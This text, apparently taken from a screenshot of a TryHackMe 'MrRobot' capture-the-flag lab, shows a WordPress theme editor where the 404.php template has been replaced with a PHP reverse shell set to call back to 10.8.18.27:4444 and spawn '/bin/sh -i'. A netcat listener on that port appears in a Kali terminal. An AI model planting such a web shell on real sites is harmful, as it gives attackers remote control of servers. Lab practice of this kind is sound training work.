 Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Edit Themes ‹ user's Blog! —
10.10.153.139/wp-admin/theme-editor.php?file=404.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums user's Blog! › Log In NetHunter
user's Blog! 0 + New Howdy, Elliot Alderson
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php) Select theme to edit: Twenty Fifteen Select
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.18.27';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
root@magi: ~/Desktop/tryhackme/MrRobot
File Actions Edit View Help
root@magi: ~/Downloads root@magi: ~...ckme/MrRobot
root@magi:~/Desktop/tryhackme/MrRobot# nc -nlvp 4444
listening on [any] 4444 ...